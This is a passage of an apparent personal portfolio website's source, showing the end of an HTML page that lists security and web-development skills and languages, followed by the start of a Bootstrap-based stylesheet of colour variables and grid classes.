                                        </div>
                                        <div class="row row-cols-1 row-cols-md-3 mb-4">
                                            <div class="col mb-4 mb-md-0"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">Network Security</div></div>
                                            <div class="col mb-4 mb-md-0"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">Data Analysis</div></div>
                                            <div class="col"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">Web Development</div></div>
                                        </div>
                                        <div class="row row-cols-1 row-cols-md-3">
                                            <div class="col mb-4 mb-md-0"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">Firewall Management</div></div>
                                            <div class="col mb-4 mb-md-0"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">Vulnerability assessment</div></div>
                                            <div class="col"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">User Interface Design</div></div>
                                        </div>
                                    </div>
                                    <!-- Languages list-->
                                    <div class="mb-0">
                                        <div class="d-flex align-items-center mb-4">
                                            <div class="feature bg-primary bg-gradient-primary-to-secondary text-white rounded-3 me-3"><i class="bi bi-code-slash"></i></div>
                                            <h3 class="fw-bolder mb-0"><span class="text-gradient d-inline">Languages</span></h3>
                                        </div>
                                        <div class="row row-cols-1 row-cols-md-3 mb-4">
                                            <div class="col mb-4 mb-md-0"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">HTML</div></div>
                                            <div class="col mb-4 mb-md-0"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">CSS</div></div>
                                            <div class="col"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">JavaScript</div></div>
                                        </div>
                                        <div class="row row-cols-1 row-cols-md-3">
                                            <div class="col mb-4 mb-md-0"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">Python</div></div>
                                            <div class="col mb-4 mb-md-0"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">Ruby</div></div>
                                            <div class="col"><div class="d-flex align-items-center bg-light rounded-4 p-3 h-100">Node.js</div></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>
        </main>
        <!-- Footer-->
        <footer class="bg-white py-4 mt-auto">
            <div class="container px-5">
                <div class="row align-items-center justify-content-between flex-column flex-sm-row">
                    <div class="col-auto"><div class="small m-0">Copyright &copy; Chance Bowers 2024</div></div>

                    </div>
                </div>
            </div>
        </footer>
        <!-- Bootstrap core JS-->
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js"></script>
        <!-- Core theme JS-->
        <script src="js/scripts.js"></script>
    </body>
</html>
</file>
<file: css/styles.css>
@charset "UTF-8";
/*!
I see you snooping o_o
 */
:root {
  --bs-blue: #1e30f3;
  --bs-indigo: #6610f2;
  --bs-purple: #6f42c1;
  --bs-pink: #e21e80;
  --bs-red: #dc3545;
  --bs-orange: #fd7e14;
  --bs-yellow: #ffc107;
  --bs-green: #198754;
  --bs-teal: #20c997;
  --bs-cyan: #0dcaf0;
  --bs-black: #000;
  --bs-white: #fff;
  --bs-gray: #6c757d;
  --bs-gray-dark: #343a40;
  --bs-gray-100: #f8f9fa;
  --bs-gray-200: #e9ecef;
  --bs-gray-300: #dee2e6;
  --bs-gray-400: #ced4da;
  --bs-gray-500: #adb5bd;
  --bs-gray-600: #6c757d;
  --bs-gray-700: #495057;
  --bs-gray-800: #343a40;
  --bs-gray-900: #212529;
  --bs-primary: #1e30f3;
  --bs-secondary: #e21e80;
  --bs-success: #198754;
  --bs-info: #0dcaf0;
  --bs-warning: #ffc107;
  --bs-danger: #dc3545;
  --bs-light: #f8f9fa;
  --bs-dark: #212529;
  --bs-primary-rgb: 30, 48, 243;
  --bs-secondary-rgb: 226, 30, 128;
  --bs-success-rgb: 25, 135, 84;
  --bs-info-rgb: 13, 202, 240;
  --bs-warning-rgb: 255, 193, 7;
  --bs-danger-rgb: 220, 53, 69;
  --bs-light-rgb: 248, 249, 250;
  --bs-dark-rgb: 33, 37, 41;
  --bs-white-rgb: 255, 255, 255;
  --bs-black-rgb: 0, 0, 0;
  --bs-body-color-rgb: 33, 37, 41;
  --bs-body-bg-rgb: 255, 255, 255;
  --bs-font-sans-serif: "Plus Jakarta Sans";
  --bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  --bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));
  --bs-body-font-family: var(--bs-font-sans-serif);
  --bs-body-font-size: 1rem;
  --bs-body-font-weight: 400;
  --bs-body-line-height: 1.5;
  --bs-body-color: #212529;
  --bs-body-bg: #fff;
  --bs-border-width: 1px;
  --bs-border-style: solid;
  --bs-border-color: #dee2e6;
  --bs-border-color-translucent: rgba(0, 0, 0, 0.175);
  --bs-border-radius: 0.375rem;
  --bs-border-radius-sm: 0.25rem;
  --bs-border-radius-lg: 0.5rem;
  --bs-border-radius-xl: 1rem;
  --bs-border-radius-2xl: 2rem;
  --bs-border-radius-pill: 50rem;
  --bs-link-color: #1e30f3;
  --bs-link-hover-color: #1826c2;
  --bs-code-color: #e21e80;
  --bs-highlight-bg: #fff3cd;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: var(--bs-body-font-family);
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  border: 0;
  border-top: 1px solid;
  opacity: 0.25;
}

h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.1875em;
  background-color: var(--bs-highlight-bg);
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: var(--bs-link-color);
  text-decoration: underline;
}
a:hover {
  color: var(--bs-link-hover-color);
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: var(--bs-code-color);
  word-wrap: break-word;
}
a > code {
  color: inherit;
}

kbd {
  padding: 0.1875rem 0.375rem;
  font-size: 0.875em;
  color: var(--bs-body-bg);
  background-color: var(--bs-body-color);
  border-radius: 0.25rem;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}
select:disabled {
  opacity: 1;
}

[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator {
  display: none !important;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}
button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}
@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::file-selector-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "— ";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid var(--bs-border-color);
  border-radius: 0.375rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875em;
  color: #6c757d;
}

.container,
.container-fluid,
.container-xxl,
.container-xl,
.container-lg,
.container-md,
.container-sm {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container-sm, .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container-md, .container-sm, .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container-lg, .container-md, .container-sm, .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container-xl, .container-lg, .container-md, .container-sm, .container {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .container-xxl, .container-xl, .container-lg, .container-md, .container-sm, .container {
    max-width: 1320px;
  }
}
.row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: flex;
  flex-wrap: wrap;
  margin-top: calc(-1 * var(--bs-gutter-y));
  margin-right: calc(-0.5 * var(--bs-gutter-x));
  margin-left: calc(-0.5 * var(--bs-gutter-x));
}
.row > * {
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
  margin-top: var(--bs-gutter-y);
}

.col {
  flex: 1 0 0%;
}

.row-cols-auto > * {
  flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  flex: 0 0 auto;
  width: 33.3333333333%;
}

.row-cols-4 > * {
  flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
}

.col-1 {
  flex: 0 0 auto;
  width: 8.33333333%;
}

.col-2 {
  flex: 0 0 auto;
  width: 16.66666667%;
}

.col-3 {
  flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  flex: 0 0 auto;
  width: 33.33333333%;
}

.col-5 {
  flex: 0 0 auto;
  width: 41.66666667%;
}

.col-6 {
  flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  flex: 0 0 auto;
  width: 58.33333333%;
}

.col-8 {
  flex: 0 0 auto;
  width: 66.66666667%;
}

.col-9 {
  flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  flex: 0 0 auto;
  width: 83.33333333%;
}

.col-11 {
  flex: 0 0 auto;
  width: 91.66666667%;
}

.col-12 {
  flex: 0 0 auto;
  width: 100%;
}

.offset-1 {
  margin-left: 8.33333333%;
}

.offset-2 {
  margin-left: 16.66666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333333%;
}

.offset-5 {
  margin-left: 41.66666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333333%;
}

.offset-8 {
  margin-left: 66.66666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333333%;
}

.offset-11 {
  margin-left: 91.66666667%;
}

.g-0,
.gx-0 {
  --bs-gutter-x: 0;
}

.g-0,
.gy-0 {
  --bs-gutter-y: 0;
}

.g-1,
.gx-1 {
  --bs-gutter-x: 0.25rem;
}

.g-1,
.gy-1 {
  --bs-gutter-y: 0.25rem;
}

.g-2,
.gx-2 {
  --bs-gutter-x: 0.5rem;
}

.g-2,
.gy-2 {
  --bs-gutter-y: 0.5rem;
}

.g-3,
.gx-3 {
  --bs-gutter-x: 1rem;
}

.g-3,
.gy-3 {
  --bs-gutter-y: 1rem;
}

.g-4,
.gx-4 {
  --bs-gutter-x: 1.5rem;
}

.g-4,
.gy-4 {
  --bs-gutter-y: 1.5rem;
}

.g-5,
.gx-5 {
  --bs-gutter-x: 3rem;
}

.g-5,
.gy-5 {
  --bs-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .col-sm {
    flex: 1 0 0%;
  }
  .row-cols-sm-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-sm-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-sm-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-sm-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-sm-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-sm-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-sm-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-sm-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-sm-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-sm-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-sm-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-sm-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-sm-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-sm-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-sm-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-sm-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333333%;
  }
  .offset-sm-2 {
    margin-left: 16.66666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333333%;
  }
  .offset-sm-5 {
    margin-left: 41.66666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333333%;
  }
  .offset-sm-8 {
    margin-left: 66.66666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333333%;
  }
  .offset-sm-11 {
    margin-left: 91.66666667%;
  }
  .g-sm-0,
  .gx-sm-0 {
    --bs-gutter-x: 0;
  }
  .g-sm-0,
  .gy-sm-0 {
    --bs-gutter-y: 0;
  }
  .g-sm-1,
  .gx-sm-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-sm-1,
  .gy-sm-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-sm-2,
  .gx-sm-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-sm-2,
  .gy-sm-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-sm-3,
  .gx-sm-3 {
    --bs-gutter-x: 1rem;
  }
  .g-sm-3,
  .gy-sm-3 {
    --bs-gutter-y: 1rem;
  }
  .g-sm-4,
  .gx-sm-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-sm-4,
  .gy-sm-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-sm-5,
  .gx-sm-5 {
    --bs-gutter-x: 3rem;
  }
  .g-sm-5,
  .gy-sm-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex: 1 0 0%;
  }
  .row-cols-md-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-md-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-md-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-md-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-md-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-md-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-md-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-md-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-md-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-md-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-md-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-md-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-md-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-md-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-md-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-md-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-md-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-md-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-md-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333333%;
  }
  .offset-md-2 {
    margin-left: 16.66666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333333%;
  }
  .offset-md-5 {
    margin-left: 41.66666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333333%;
  }
  .offset-md-8 {
    margin-left: 66.66666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333333%;
  }
  .offset-md-11 {
    margin-left: 91.66666667%;
  }
  .g-md-0,
  .gx-md-0 {
    --bs-gutter-x: 0;
  }
  .g-md-0,
  .gy-md-0 {
    --bs-gutter-y: 0;
  }
  .g-md-1,
  .gx-md-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-md-1,
  .gy-md-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-md-2,
  .gx-md-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-md-2,
  .gy-md-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-md-3,
  .gx-md-3 {
    --bs-gutter-x: 1rem;
  }
  .g-md-3,
  .gy-md-3 {
    --bs-gutter-y: 1rem;
  }
  .g-md-4,
  .gx-md-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-md-4,
  .gy-md-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-md-5,
  .gx-md-5 {
    --bs-gutter-x: 3rem;
  }
  .g-md-5,
  .gy-md-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex: 1 0 0%;
  }
  .row-cols-lg-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-lg-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-lg-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-lg-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-lg-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-lg-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-lg-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-lg-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-lg-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-lg-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-lg-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-lg-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-lg-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-lg-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-lg-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-lg-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.33333333%;
  }
  .offset-lg-2 {
    margin-left: 16.66666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.33333333%;
  }
  .offset-lg-5 {
    margin-left: 41.66666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.33333333%;
  }
  .offset-lg-8 {
    margin-left: 66.66666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.33333333%;
  }
  .offset-lg-11 {
    margin-left: 91.66666667%;
  }
  .g-lg-0,
  .gx-lg-0 {
    --bs-gutter-x: 0;
  }
  .g-lg-0,
  .gy-lg-0 {
    --bs-gutter-y: 0;
  }
  .g-lg-1,
  .gx-lg-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-lg-1,
  .gy-lg-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-lg-2,
  .gx-lg-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-lg-2,
  .gy-lg-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-lg-3,
  .gx-lg-3 {
    --bs-gutter-x: 1rem;
  }
  .g-lg-3,
  .gy-lg-3 {
    --bs-gutter-y: 1rem;
  }
  .g-lg-4,
  .gx-lg-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-lg-4,
  .gy-lg-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-lg-5,
  .gx-lg-5 {
    --bs-gutter-x: 3rem;
  }
  .g-lg-5,
  .gy-lg-5 {
    --bs-gutter-y: 3rem;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex: 1 0 0%;
  }
  .row-cols-xl-auto > * {
    flex: 0 0 auto;
    width: auto;
  }
  .row-cols-xl-1 > * {
    flex: 0 0 auto;
    width: 100%;
  }
  .row-cols-xl-2 > * {
    flex: 0 0 auto;
    width: 50%;
  }
  .row-cols-xl-3 > * {
    flex: 0 0 auto;
    width: 33.3333333333%;
  }
  .row-cols-xl-4 > * {
    flex: 0 0 auto;
    width: 25%;
  }
  .row-cols-xl-5 > * {
    flex: 0 0 auto;
    width: 20%;
  }
  .row-cols-xl-6 > * {
    flex: 0 0 auto;
    width: 16.6666666667%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xl-1 {
    flex: 0 0 auto;
    width: 8.33333333%;
  }
  .col-xl-2 {
    flex: 0 0 auto;
    width: 16.66666667%;
  }
  .col-xl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 auto;
    width: 33.33333333%;
  }
  .col-xl-5 {
    flex: 0 0 auto;
    width: 41.66666667%;
  }
  .col-xl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 auto;
    width: 58.33333333%;
  }
  .col-xl-8 {
    flex: 0 0 auto;
    width: 66.66666667%;
  }
  .col-xl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 auto;
    width: 83.33333333%;
  }
  .col-xl-11 {
    flex: 0 0 auto;
    width: 91.66666667%;
  }
  .col-xl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.33333333%;
  }
  .offset-xl-2 {
    margin-left: 16.66666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.33333333%;
  }
  .offset-xl-5 {
    margin-left: 41.66666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.33333333%;
  }
  .offset-xl-8 {
    margin-left: 66.66666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.33333333%;
  }
  .offset-xl-11 {
    margin-left: 91.66666667%;
  }
  .g-xl-0,
  .gx-xl-0 {
    --bs-gutter-x: 0;
  }
  .g-xl-0,
  .gy-xl-0 {
    --bs-gutter-y: 0;
  }
  .g-xl-1,
  .gx-xl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xl-1,
  .gy-xl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xl-2,
  .gx-xl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xl-2,
  .gy-xl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xl-3,
  .gx-xl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xl-3,
  .gy-xl-3 {
